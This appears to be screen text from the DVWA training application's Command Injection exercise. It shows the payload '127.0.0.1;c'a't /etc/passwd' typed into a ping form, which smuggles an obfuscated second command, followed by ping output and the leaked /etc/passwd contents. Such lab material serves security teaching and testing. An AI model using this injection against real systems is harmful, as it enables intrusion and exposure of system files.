 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;c'a't /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.050 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.065 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3080ms
rtt min/avg/max/mdev = 0.040/0.049/0.065/0.010 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin